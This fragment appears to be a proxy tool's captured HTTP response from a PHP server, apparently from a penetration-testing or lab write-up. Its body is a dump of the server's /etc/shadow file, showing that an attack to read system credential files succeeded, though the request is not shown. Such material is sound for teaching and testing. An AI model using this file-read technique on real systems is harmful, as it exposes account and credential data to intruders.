 Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 172.31.50.216:8181
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:*:17602:0:99999:7:::
daemon:*:17602:0:99999:7:::
bin:*:17602:0:99999:7:::
sys:*:17602:0:99999:7:::
sync:*:17602:0:99999:7:::
games:*:17602:0:99999:7:::
man:*:17602:0:99999:7:::
lp:*:17602:0:99999:7:::
mail:*:17602:0:99999:7:::
news:*:17602:0:99999:7:::
uucp:*:17602:0:99999:7:::
proxy:*:17602:0:99999:7:::
www-data:*:17602:0:99999:7:::
backup:*:17602:0:99999:7:::